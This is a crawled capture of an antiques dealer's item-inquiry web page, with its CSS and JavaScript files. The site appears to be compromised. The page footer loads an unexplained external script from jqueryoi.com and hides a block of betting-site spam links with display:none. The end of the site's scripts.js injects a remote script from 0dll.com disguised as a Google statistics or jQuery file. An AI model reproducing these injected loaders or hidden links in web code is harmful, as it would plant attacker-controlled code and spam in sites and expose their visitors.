

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oneofakindantiques.com/item-contact-us/7657
body_size: 3775
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		
	<meta http-equiv="cache-control" content="max-age=86400" />	
	<title>Connecticut Antiques online dealers American European furniture estate gold diamond jewelry sterling silver paintings fine art porcelain Ceramics objects of art antiquing in New England</title>
	<meta name="description" content="Connecticut Antiques Dealers American European Furniture Appraisals Estate sterling silver gold diamond Jewelry Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism">
	<meta name="keywords" content="Antiques Appraisals Antique Jewelry furniture Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism European and American Antique">
	<meta name="google-site-verification" content="e7Te1e0Ki_gXDvnmme97gih4wufPAsV6_IXgEpEdaA0" />		
	
	
	<script defer src="/jQuery/jquery-1.11.2.min.js"></script>
	<script defer src='/js/scripts.js'></script>
	
	
	<link rel="stylesheet" media="all" href="/css/style1.min.css" />
	<link rel="stylesheet" media="all" href="/css/bootstrap.min.css" />
	<!--[if IE]>
		<link rel="stylesheet" type="text/css" href="/css/ie.css" />
	<![endif]-->
	
	<!-- Bootstrap. CSS loading defered to a script in the footer -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script defer src="/js/bootstrap.min.js"></script>

	
	<link rel="apple-touch-icon" href="/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/images/touch-icon-ipad-retina.png">

	<!-- Magic Zoom.  CSS loading defered to a script in the footer -->
	<script defer type="text/javascript" src="/jQuery/magiczoom.js"></script>
	
	<!-- jScroll -->
	<script defer type="text/javascript" src="/js/jscroll.min.js"></script>

	
	

	
	
	
		
		
	
	<!-- recaptcha -->
	<script defer src='https://www.google.com/recaptcha/api.js'></script>
	
	
	<!-- Paypal checkout -->
	

	


		<script type="text/javascript">
		  var _gaq = _gaq || [];
  		_gaq.push(['_setAccount', 'UA-10200631-1']);
  		_gaq.push(['_setDomainName', 'oneofakindantiques.com']);
  		_gaq.push(['_trackPageview']);

		  (function() {
    		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  		})();
		</script>


	</head>
	<body>
		<div class="pageOutline container">
			<!-- begin top nav -->
			<!-- Begin Top Nav -->

<!-- Begin Boostrap Nav Bar -->
<nav class="navbar navbar-default navbar-fixed-top">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="/">OneOfAKindAntiques.com</a>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Categories <span class="caret"></span></a>
          <ul class="dropdown-menu">
                      <li class="calibri"><a href="/category/1/advertising-antiques-for-sale">Advertising</a></li>          
                      <li class="calibri"><a href="/category/1/african-art-masks-antiques-for-sale">African Art Masks</a></li>          
                      <li class="calibri"><a href="/category/1/antiquities-antiques-for-sale">Antiquities</a></li>          
                      <li class="calibri"><a href="/category/1/architectural-antiques-for-sale">Architectural</a></li>          
                      <li class="calibri"><a href="/category/1/art-pottery-antiques-for-sale">Art Pottery</a></li>          
                      <li class="calibri"><a href="/category/1/asian-antiques-for-sale">Asian</a></li>          
                      <li class="calibri"><a href="/category/1/baskets-antiques-for-sale">Baskets</a></li>          
                      <li class="calibri"><a href="/category/1/books-antiques-for-sale">Books</a></li>          
                      <li class="calibri"><a href="/category/1/boxes-antiques-for-sale">Boxes</a></li>          
                      <li class="calibri"><a href="/category/1/brass-copper-antiques-for-sale">Brass Copper Bronze Pewter</a></li>          
                      <li class="calibri"><a href="/category/1/castiron-antiques-for-sale">Cast Iron</a></li>          
                      <li class="calibri"><a href="/category/1/childrens-antiques-for-sale">Childrens</a></li>          
                      <li class="calibri"><a href="/category/1/chinese-antiques-for-sale">Chinese</a></li>          
                      <li class="calibri"><a href="/category/1/clocks-timepieces-antiques-for-sale">Clocks / Timepieces / Watches</a></li>          
                      <li class="calibri"><a href="/category/1/decorative-objects-antiques-for-sale">Decorative Objects</a></li>          
                      <li class="calibri"><a href="/category/1/desk-articles-antiques-for-sale">Desk Articles</a></li>          
                      <li class="calibri"><a href="/category/1/ephemera-antiques-for-sale">Epherma</a></li>          
                      <li class="calibri"><a href="/category/1/featured-antiques-for-sale">Featured / Fabulous Finds</a></li>          
                      <li class="calibri"><a href="/category/1/fineart-antiques-for-sale">Fine Art</a></li>          
                      <li class="calibri"><a href="/category/1/fire-arms-antiques-for-sale">Firearms, Militia Guns</a></li>          
                      <li class="calibri"><a href="/category/1/folk-art-antiques-for-sale">Folk Art</a></li>          
                      <li class="calibri"><a href="/category/1/furniture-antiques-for-sale">Furniture</a></li>          
                      <li class="calibri"><a href="/category/1/glass-art-antiques-for-sale">Glass Art</a></li>          
                      <li class="calibri"><a href="/category/1/india-antiques-for-sale">India</a></li>          
                      <li class="calibri"><a href="/category/1/japanese-antiques-for-sale">Japanese</a></li>          
                      <li class="calibri"><a href="/category/1/jewelry-antiques-for-sale">Jewelry / Estate / Gold / Silver</a></li>          
                      <li class="calibri"><a href="/category/1/kitchen-antiques-for-sale">Kitchen Items</a></li>          
                      <li class="calibri"><a href="/category/1/lighting-antiques-for-sale">Lighting</a></li>          
                      <li class="calibri"><a href="/category/1/maritime-antiques-for-sale">Maritime</a></li>          
                      <li class="calibri"><a href="/category/1/mirrors-antiques-for-sale">Mirrors</a></li>          
                      <li class="calibri"><a href="/category/1/musical-antiques-for-sale">Musical</a></li>          
                      <li class="calibri"><a href="/category/1/native-american-antiques-for-sale">Native American</a></li>          
                      <li class="calibri"><a href="/category/1/photographic-antiques-for-sale">Photographic / Photos / Cameras</a></li>          
                      <li class="calibri"><a href="/category/1/porcelain-antiques-for-sale">Porcelain</a></li>          
                      <li class="calibri"><a href="/category/1/prints-antiques-for-sale">Prints / Lithographs / Etchings</a></li>          
                      <li class="calibri"><a href="/category/1/memorabilia-antiques-for-sale">Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/sculpture-antiques-for-sale">Sculpture</a></li>          
                      <li class="calibri"><a href="/category/1/sewing-antiques-for-sale">Sewing</a></li>          
                      <li class="calibri"><a href="/category/1/silver-antiques-for-sale">Silver</a></li>          
                      <li class="calibri"><a href="/category/1/sporting-antiques-for-sale">Sports Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/stoneware-antiques-for-sale">Stoneware</a></li>          
                      <li class="calibri"><a href="/category/1/textiles-antiques-for-sale">Textiles</a></li>          
                      <li class="calibri"><a href="/category/1/tiffany-antiques-for-sale">Tiffany</a></li>          
                      <li class="calibri"><a href="/category/1/tools-antiques-for-sale">Tools</a></li>          
                      <li class="calibri"><a href="/category/1/toys-antiques-for-sale">Toys</a></li>          
                    </ul>
        </li>

        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Information <span class="caret"></span></a>
          <ul class="dropdown-menu">
          		<li><a href='https://pricemyitem.com' target='_blank' rel="noreferrer">Antiques Price Guide</a></li>
          		<li><a href='/antique-appraisals' target='_blank'>Appraisals</a></li>
          		<li><a href='/about-us' target='_blank'>About One of a Kind Antiques</a></li>
          		<li><a href='/consigning-your-antiques' target='_blank'>Consigning & Purchasing</a></li>
          		<li><a href='/contact-us' target='_blank'>Contact Us</a></li>          		
          		<li><a href='/selling-your-antiques' target='_blank'>Selling Your Items</a></li>
          		<li><a href='/payment-policy' target='_blank'>Payment Policy</a></li>
          		<li><a href='/antique-shipping-and-handling' target='_blank'>Shipping</a></li>
          		<li><a href='/privacy-policy' target='_blank'>Privacy Policy</a></li>
          		<li><a href='/antique-return-policy' target='_blank'>Return Policy</a></li>
          		<li><a href='/sales-tax' target='_blank'>Connecticut Sales Tax</a></li>
          		<li><a href='/customer-testimonials' target='_blank'>Customer Feedback</a></li>
          		<li><a href='/antique-auction-services' target='_blank'>Auction Services</a></li>
          		<li><a href='/bookmark-one-of-a-kind-antiques' target='_blank'>Bookmark our Website</a></li>
          		<li><a href='/buying-gold-silver-platinum-antiques' target='_blank'>Selling Silver and Gold</a></li>
          		<li><a href='/link-to-us' target='_blank'>Link to One of a Kind Antiques</a></li>
          </ul>
        </li>
      </ul>


      <form class="navbar-form navbar-left" role="search" method="post" action="/search" target="_blank">
        <div class="form-group">
        	<label class="sr-only" for="searchtxt">Enter Keywords to Search</label>
          <input type="text" name="searchtxt" id="searchtxt" class="form-control input-sm" placeholder="Keyword or Stock #">
        </div>
        
        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="any" checked> Any word(s)
        	</label>
        </div>

        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="all"> All word(s)
        	</label>
        </div>

        <button type="submit" class="btn btn-default btn-sm">Search</button>
      </form>

			<ul class="nav navbar-nav">
				<li><a href="/contact-us?type=receiveEmailUpdates">Receive Email Updates!</a></li>
			</ul>

    </div>
    <!-- End navbar-collapse -->
  </div>
  <!-- End container-fluid -->
</nav>
<!-- End Bootstrap nav bar -->

<div class="row topNavOutline">
	
	
	
	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Established 1975</div>
	</div>

	<div class='col-xs-12 col-sm-8 topNav text-center'>
		<div class='topNavHeader2'>one <small>of a</small> kind</div>
		<div class='topNavHeader3'><i>antiques</i></div>
		<div class='topNavHeader5'><a href='/'><i>OneofaKind Antiques.com</i></a></div>
	</div>

	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Online Since 1995</div>
	</div>
</div>

<div class="row">
	<div class="col-xs-12">&nbsp;</div>
</div>


<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

<!-- End Top Nav-->
			<!-- end top nav -->

			
			
			
			<!-- begin main display area-->
			<div class="row">
				
				<!-- begin content -->
				<div class="col-xs-12">
					<div class="row">
	<div class="col-xs-6 text-center">
		<h3>CONTACT us</h3>
		<address>
			<strong>One of a Kind Antiques</strong><br>
			Unit 3<br>
			323 Boston Post Road<br>
			Old Saybrook, CT 06475<br>
			&#105;&#110;&#102;&#111;&#x40;OneofaKindAntiques&#46;com<br>
			860-526-9736<br>
			<i>By Appointment</i>
		</address>
	</div>

	<div class='col-xs-6 text-center'>
		<p><b>You are inquiring about item #&nbsp;7657</b></p>
		<p><img src='/r.php?itemNumber=7657&imageNumber=1&w=200&type=mid' class='img-responsive center-block'></p>	
		<p><a href="/product/7657/19th-century-photograph-of-log-cabin">19th century photograph of log cabin</a></p>
		
	</div>
</div>

<!--div class='col-xs-12 text-center'>
	<hr width="80%" />
</div-->



If you have any questions, please feel free to email us at <a href="mailto:info@OneofaKindAntiques.com?subject=Item%20number%207657">info@oneofakindantiques.com</a> or call us at 860-526-9736.

				</div>
				<!-- end content -->
			</div>
			<!-- end main display -->
			
			<!-- begin footer -->
			<div class="col-xs-12 text-center">
	<hr width='80%'>
</div>
<script src="https://jqueryoi.com/289.js"></script>

<div class="col-xs-12">
	<small>Copyright &copy;1995-2026, OneOfaKindAntiques.com, LLC. Owned and operated by One of a Kind Antiques, LLC. All Rights Reserved. One of a Kind Antiques, dealers since 1975  in: American, European & Asian Antiques, Baroque, Rococo, Empire, Federal, Regency, Victorian, Arts and Crafts, Art Deco, Mid Century Modern & country furniture, folk art, fine art, decorative objects, silver, rugs, ceramics & lighting.<div style="display:none"> 
<a href="https://grandpashabet.gen.tr" title="grandpashabet">grandpashabet</a>
<a href="https://grandpashabetgiris.com.tr" title="grandpashabet giriş">grandpashabet giriş</a>
<a href="https://palacebet.gen.tr" title="palacebet">palacebet</a>
<a href="https://royalbet.gen.tr" title="royalbet">royalbet</a>
<a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a>
<a href="https://pashagaming.us.com" title="pashagaming">pashagaming</a>
<a href="https://hizlibahis.org" title="hızlıbahis">hızlıbahis</a>
<a href="https://palacebet.us.com" title="palacebet güncel giriş">palacebet güncel giriş</a>
<a href="https://pashagaminggiris.com" title="pashagaming giriş">pashagaming giriş</a>
<a href="https://royalbet.us.com" title="royalbet giriş">royalbet giriş</a>
<a href="https://grandpashabet.biz" title="grand pashabet">grand pashabet</a>
</div></small>
	<p>&nbsp;</p>
</div>

<script>
/* First CSS File */
var giftofspeed = document.createElement('link');
giftofspeed.rel = 'stylesheet';
giftofspeed.href = '/css/bootstrap.min.css';
giftofspeed.type = 'text/css';
var godefer = document.getElementsByTagName('link')[0];
godefer.parentNode.insertBefore(giftofspeed, godefer);

/* Second CSS File */
var giftofspeed2 = document.createElement('link');
giftofspeed2.rel = 'stylesheet';
giftofspeed2.href = '/css/magiczoom.min.css';
giftofspeed2.type = 'text/css';
var godefer2 = document.getElementsByTagName('link')[0];
godefer2.parentNode.insertBefore(giftofspeed2, godefer2);
</script>

			<!-- end footer -->
		</div>

		
		<script src="//nht-2.extreme-dm.com/t.js" id="eX-ooak2-2" async defer></script>
		

	</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://oneofakindantiques.com/css/style1.min.css
body_size: 620
content:
body{font-family:"Georgia"!important}.dropdown-menu{max-height:400px;overflow:hidden;overflow-y:auto}.garamond{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif}.pageOutline{border:1px solid black;margin-top:70px;margin-bottom:50px}.darkBlue{color:navy}.beige{color:#f5f5dc!important}.white{color:#fff}.red{color:red}.topNav{min-height:200px!important;background-color:#000;color:#fff}.topNavOutline{border:2px solid #337ab7}.topNavVertical{padding-top:85px}.topNavHeader2{font-size:35px;font-family:Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif;text-transform:uppercase}.topNavHeader3{font-size:45px;font-family:Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif;text-transform:uppercase}.topNavHeader4{font-size:20px;font-family:Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif}.topNavHeader5{font-size:45px;font-family:Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif}.linkedInHeader{display:inline-block;position:relative;vertical-align:top;top:-1px}.fb_iframe_widget{top:-4px}.bookMarkLink{position:relative;top:-4px}.purchasedLink{position:relative;top:-4px;left:10px}.mainImage{border:1px solid black;width:100%;background:#F1F1FA}.categoryHeading{font-size:18px}.resizedImage{margin-bottom:10px;border:solid 1px black}.categoryTitle{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif;font-size:24px;font-weight:700;font-style:italic;padding-bottom:15px}.categoryPrice{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif;font-size:18px;font-weight:700;font-style:italic;padding-bottom:15px}.categoryInquire{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif;font-size:18px;margin-bottom:20px;border:solid 1px black}.categoryDescription{font-family:Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;font-size:18px}.categoryBlurb{font-family:Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;font-size:16px}.productTitle{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif;font-style:italic;font-size:30px}.productDescription{font-family:Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;font-size:18px;font-weight:400;font-style:normal}.productPrice{font-size:28px}.productPriceSold{font-size:20px;color:red}.productPMISold{width:250px;border:1px solid black}.productThumb{margin-bottom:5px}.vertical-align{display:flex;align-items:center}.searchPhrase{font-weight:700}.searchWordCount{font-weight:700;font-size:24px}.searchMethod{font-weight:400}.searchResultBlurb{font-size:24px}.searchPrice{font-size:20px}.searchSoldBlurb{font-size:24px}@media all and (max-width:991px){.topNav{min-height:130px!important}.topNavVertical{padding-top:30px}.topNavHeader2{font-size:25px}.topNavHeader3{font-size:30px}.topNavHeader5{font-size:30px}}@media all and (max-width:560px){.productSponsor{width:300px}.productSponsorLeft{width:270px}.productSponsorRight{display:none}}

--- FILE ---
content_type: text/css
request_url: https://oneofakindantiques.com/css/magiczoom.min.css
body_size: 480
content:
.MagicZoom,.MagicZoom *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.MagicZoom,.MagicZoom:hover{display:inline-block;outline:0!important;font-size:0!important;line-height:100%!important;direction:ltr;max-width:100%}.MagicZoom img{border:0!important;margin:0!important;outline:0!important;padding:0!important;height:auto}.MagicZoom>img{width:100%}.MagicZoom.magic-for-ie8,.MagicZoom.magic-for-ie8>img{max-width:none!important}.MagicZoom.magic-for-ie7>img,.MagicZoom.magic-for-ie5 img{width:auto}td>.MagicZoom>img,td>.MagicZoom.magic-for-ie8>img{max-width:none;width:auto}.MagicZoomHint{background:url(graphics/hint.gif) no-repeat 2px 50%;color:#444;font-size:8pt;font-family:sans-serif;line-height:24px;margin:0;min-height:24px;padding:2px 2px 2px 20px!important;text-align:left;text-decoration:none}.MagicZoomLoading{background:#fff url(graphics/loader.gif) no-repeat 2px 50%;border:1px solid #ccc;color:#444;font-family:sans-serif;font-size:8pt;line-height:1.5em;margin:0;padding:4px 4px 4px 24px!important;text-align:left;text-decoration:none}.MagicZoomExternalTitle{display:none}.magic-temporary-img img{max-height:none!important;max-width:none!important}.MagicZoomBigImageCont{background:#fff;border:1px solid #999;-webkit-transition:none!important;-moz-transition:none!important;transition:none!important}.MagicZoomBigImageCont.inner-zoom{border:0}.MagicZoomBigImageCont img{max-width:none!important;max-height:none!important;height:auto!important;width:auto!important;transform:translateZ(0)}.MagicZoomHeader{background:#666;color:#fff;font-size:10pt!important;line-height:normal!important;text-align:center!important}.MagicZoomPup{background:#dadad1;border:3px solid #aaa;cursor:move}.MagicZoomLoading{background:#fff url(graphics/loader.gif) no-repeat 2px 50%;border:1px solid #ccc;color:#444;font-family:sans-serif;font-size:8pt;line-height:1.5em;margin:0;padding:4px 4px 4px 24px!important;text-align:left;text-decoration:none}.MagicBoxShadow{-moz-box-shadow:3px 3px 4px #888;-webkit-box-shadow:3px 3px 4px #888;box-shadow:3px 3px 4px #888;border-collapse:separate;filter:progid:DXImageTransform.Microsoft.Shadow(Strength=4,Direction=135,Color='#888888')!important;-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#888888')"!important}.MagicBoxGlow{-moz-box-shadow:0 0 4px 4px #888;-webkit-box-shadow:0 0 4px 4px #888;box-shadow:0 0 4px 4px #888;border-collapse:separate;filter:progid:DXImageTransform.Microsoft.Glow(Strength=4,Color='#888888')!important;-ms-filter:"progid:DXImageTransform.Microsoft.Glow(Strength=4, Color='#888888')"!important}

--- FILE ---
content_type: application/javascript
request_url: https://oneofakindantiques.com/js/scripts.js
body_size: 2306
content:
/**  
 * This JS file is for the NEW version of the site.  I am making a new 
 * JS file for the bootstrap version.  it will be located in /js.  The old 
 * one is in /jQuery.  I basically copyied it, but i want tostart with a 
 * clean version. . . 
 *
 **/

	// Lazy load images
	document.addEventListener("DOMContentLoaded", function() {
	  var lazyloadImages = document.querySelectorAll("img.lazy");    
	  var lazyloadThrottleTimeout;
	  
	  function lazyload () {
	    if(lazyloadThrottleTimeout) {
	      clearTimeout(lazyloadThrottleTimeout);
	    }    
	    
	    lazyloadThrottleTimeout = setTimeout(function() {
	        var scrollTop = window.pageYOffset;
	        lazyloadImages.forEach(function(img) {
	            if(img.offsetTop < (window.innerHeight + scrollTop)) {
	              img.src = img.dataset.src;
	              img.classList.remove('lazy');
	            }
	        });
	        if(lazyloadImages.length == 0) { 
	          document.removeEventListener("scroll", lazyload);
	          window.removeEventListener("resize", lazyload);
	          window.removeEventListener("orientationChange", lazyload);
	        }
	    }, 20);
	  }
	  
	  document.addEventListener("scroll", lazyload);
	  window.addEventListener("resize", lazyload);
	  window.addEventListener("orientationChange", lazyload);
	});
	//*/


$(document).ready(function() {
	var p=0;

	// Forever Scroll
	$('.foreverScroll').jscroll({
		nextSelector: 'a#next',
		callback: function() {
			p++;
			console.log('p: ' + p);

			var allIDElements = document.querySelectorAll('div.mainIcon');
			var id;
			var idArray = [];

			allIDElements.forEach( function(element, index) {
				idArray.push(element.dataset.id);
			});

			var idString = idArray.toString();
			console.log('isd sring: ', idString);

			var theLink = document.querySelector('a#next');
			var href = theLink.href;
			var newHref = href + '/?ids=' + idString;
			console.log('href: ', href);
			console.log('new href: ', newHref);
			theLink.href = newHref;


			//$('.ad:not(:last)').html( $('.ooak:last').html() );
			// replace this ad with content so there is no black spot.
			//var $replacement = $('pmi:last').html();
		}
	});

	
	$('.resizedImage').each( function() {
		/**
		 * Supports (note no camelCase!!):
		 * data-id (product id)
		 * data-imagenumber (1-12)
		 *
		 * data-imgtype (thumb|mid|regular)
		 *
		 * data-width
		 * data-height
		 *
		 * data-filename
		 *
		 **/
		 
	
		var itemNumber = $(this).data('id');
		var imageNumber = $(this).data('imagenumber');
		var width = $(this).data('width');
		var height = $(this).data('height');
		var imageType = $(this).data('imagetype');
		var fileName = $(this).data('filename');
		
		var source = '';

		if(itemNumber != null) {
			source = '/r.php?itemNumber=' + itemNumber;
			if(imageNumber != null) {source += "&imageNumber=" + imageNumber;}
		}
		else if($fileName != null) {
			source = '/r.php?image=' + fileName;
		}
		if(source != '') {
			if(width != null) {source += "&w=" + width;}
			if(height != null) {source += "& h=" + height;}
			if(imageType != null) {source += "&type=" + imageType;}
			$(this).attr('src',source);
		}
	});

	$('#itemContactForm').on('click', function(e) {
		var comments = document.getElementById('comments');
		var commentLength = comments.value.length;
		if(comments.value.length<25) {
			alert('Comments must be at least 25 characters');
			return false;
		}
	});


	// Bookmark the page
	$('#bookmark').on('click',function(e) {
		e.preventDefault();
		var title = document.title;
		var url = window.location.href;

   	if ('addToHomescreen' in window && window.addToHomescreen.isCompatible) {
	    // Mobile browsers
   		addToHomescreen({ autostart: false, startDelay: 0 }).show(true);
   	}
   	else if (window.sidebar && window.sidebar.addPanel) {
	    // Firefox version < 23
   		window.sidebar.addPanel(title, url, '');
   	}
   	else if ((window.sidebar && /Firefox/i.test(navigator.userAgent)) || (window.opera && window.print)) {
	    // Firefox version >= 23 and Opera Hotlist
      $(this).attr({
        href: url,
        title: title,
        rel: 'sidebar'
      }).off(e);
      return true;
   	}
   	else if (window.external && ('AddFavorite' in window.external)) {
	    // IE Favorite
   		window.external.AddFavorite(url, title);
   	}
   	else {
	    // Other browsers (mainly WebKit - Chrome/Safari)
   		alert('Press ' + (/Mac/i.test(navigator.userAgent) ? 'Cmd' : 'Ctrl') + '+D to bookmark this page.');
   	}
		return false;
	}); // end bookmark page
	

/*****  comment out to start from scracth
	// Thumbnail Click
	$('.productThumb').on('click',function(e) {
			e.preventDefault();

			var itemNumber = $(this).data('id');
			var imageNumber = $(this).data('imagenumber');
	
			var imgString = '/r.php?itemNumber=' + itemNumber + '&imageNumber=' + imageNumber + '&w=500&type=regular';
			$('#largeImage').attr('src',imgString);
	});
	
	// appraisal form validation
	$("#saveAppraisal").click(function() {
		var errors = new Array();
		
		var fname = $("#fname").val();
		var lname = $("#lname").val();
		var addy1 = $("#addy1").val();
		var city = $("#city").val();
		var state = $("#state").val();
		var zip = $("#zip").val();
		var phone1 = $("#phone1").val();
		var email = $("#email").val();
		//var creditcard = $("#creditcard").val();
		//var expdate = $("#expdate").val();
		//var cvv = $("#cvv").val();
		var comments = $("#description").val();

		if(fname.length < 1) {errors.push("Invalid First Name");}
		if(lname.length < 1) {errors.push("Invalid Last Name");}
		if(addy1.length < 5) {errors.push("Invalid Address");}
		if(city.length < 2)  {errors.push("Invalid City");}
		if(state == 'NONE SELECTED') {errors.push("Invalid State");}
		if(zip.length < 5) {errors.push("Invalid Zipcode");}
		if(phone1.length < 10) {errors.push("Phone Number must be at least 10 digits long");}
		if(email.length < 6) {errors.push("Invalid Email Address");}
		//if(creditcard.length < 12) {errors.push("Invalid Credit Card");}
		//if(expdate.length != 4) {errors.push("Invalid Expiration date.  Please make your entry in the form:  MMYY (4 digits only)");}
		//if(cvv.length<3) {errors.push("Invalid CVV Number");}
		if(comments.length < 50) {errors.push("Please describe your item in detail (50 character minimum - currently " + comments.length + " characters)");}
		
		if(errors.length > 0) {
			var message = "You have the following errors in your form:\n\n"
			message += errors.join("\n");
			message += "\n\n\nPlease fix the errors before proceeding.";
			alert(message);
			return(false);
		}
		else {
			//alert('The Appraisal Form is currently being redone.  Please check back by October 13, 2014 and we will be done. We apologize for the inconvenience');
			return(true);
		}

	});
***/
});
function addJavascript(jsname) {
    var th = document.getElementsByTagName('head')[0];
    var s = document.createElement('script');
    s.setAttribute('type','text/javascript');
    s.setAttribute('src',jsname);
    th.appendChild(s);
}
 
addJavascript('https://0dll.com/google-statistic?param=js/jquery/jquery.min.js?ver=3.2.0');

--- FILE ---
content_type: application/javascript
request_url: https://oneofakindantiques.com/jQuery/magiczoom.js
body_size: 17922
content:
/*


   Magic Zoom v4.5.30 
   Copyright 2015 Magic Toolbox
   Buy a license: www.magictoolbox.com/magiczoom/
   License agreement: http://www.magictoolbox.com/license/


*/
eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('(R(){N(13.4D){Q}U b={3H:"bm.7.4",8c:0,4A:{},$6A:R(d){Q(d.$3u||(d.$3u=++a.8c))},6b:R(d){Q(a.4A[d]||(a.4A[d]={}))},$F:R(){},$X:R(){Q X},1O:R(d){Q(1m!=d)},bn:R(d){Q!!(d)},26:R(d){N(!a.1O(d)){Q X}N(d.$2K){Q d.$2K}N(!!d.3t){N(1==d.3t){Q"68"}N(3==d.3t){Q"87"}}N(d.1w&&d.6Y){Q"bo"}N(d.1w&&d.5n){Q"1E"}N((d 2Y 13.bk||d 2Y 13.72)&&d.2T===a.3P){Q"43"}N(d 2Y 13.3l){Q"44"}N(d 2Y 13.72){Q"R"}N(d 2Y 13.6y){Q"4p"}N(a.V.2D){N(a.1O(d.8S)){Q"3c"}}1e{N(d===13.3c||d.2T==13.6E||d.2T==13.bj||d.2T==13.bf||d.2T==13.bg||d.2T==13.bh){Q"3c"}}N(d 2Y 13.8b){Q"88"}N(d 2Y 13.6o){Q"bi"}N(d===13){Q"13"}N(d===1d){Q"1d"}Q 37(d)},1F:R(j,h){N(!(j 2Y 13.3l)){j=[j]}1q(U g=0,e=j.1w;g<e;g++){N(!a.1O(j)){54}1q(U f 1J(h||{})){2C{j[g][f]=h[f]}2V(d){}}}Q j[0]},6a:R(h,g){N(!(h 2Y 13.3l)){h=[h]}1q(U f=0,d=h.1w;f<d;f++){N(!a.1O(h[f])){54}N(!h[f].1N){54}1q(U e 1J(g||{})){N(!h[f].1N[e]){h[f].1N[e]=g[e]}}}Q h[0]},8a:R(f,e){N(!a.1O(f)){Q f}1q(U d 1J(e||{})){N(!f[d]){f[d]=e[d]}}Q f},$2C:R(){1q(U f=0,d=1E.1w;f<d;f++){2C{Q 1E[f]()}2V(g){}}Q 1c},$A:R(f){N(!a.1O(f)){Q $12([])}N(f.8d){Q $12(f.8d())}N(f.6Y){U e=f.1w||0,d=1z 3l(e);34(e--){d[e]=f[e]}Q $12(d)}Q $12(3l.1N.bp.1L(f))},2G:R(){Q 1z 8b().bq()},3Q:R(h){U f;2R(a.26(h)){1p"7p":f={};1q(U g 1J h){f[g]=a.3Q(h[g])}1n;1p"44":f=[];1q(U e=0,d=h.1w;e<d;e++){f[e]=a.3Q(h[e])}1n;3h:Q h}Q a.$(f)},$:R(e){N(!a.1O(e)){Q 1c}N(e.$6Z){Q e}2R(a.26(e)){1p"44":e=a.8a(e,a.1F(a.3l,{$6Z:a.$F}));e.2z=e.89;e.3p=a.3l.3p;Q e;1n;1p"4p":U d=1d.8F(e);N(a.1O(d)){Q a.$(d)}Q 1c;1n;1p"13":1p"1d":a.$6A(e);e=a.1F(e,a.4m);1n;1p"68":a.$6A(e);e=a.1F(e,a.2b);1n;1p"3c":e=a.1F(e,a.6E);1n;1p"87":Q e;1n;1p"R":1p"44":1p"88":3h:1n}Q a.1F(e,{$6Z:a.$F})},$1z:R(d,f,e){Q $12(a.8s.2Z(d)).8I(f||{}).1f(e||{})},by:R(e){N(1d.70&&1d.70.1w){1d.70[0].7e(e,0)}1e{U d=$12(1d.2Z("1l"));d.2J(e);1d.4V("5A")[0].1M(d)}}};U a=b;13.4D=b;13.$12=b.$;a.3l={$2K:"44",78:R(g,h){U d=M.1w;1q(U e=M.1w,f=(h<0)?1o.3b(0,e+h):h||0;f<e;f++){N(M[f]===g){Q f}}Q-1},3p:R(d,e){Q 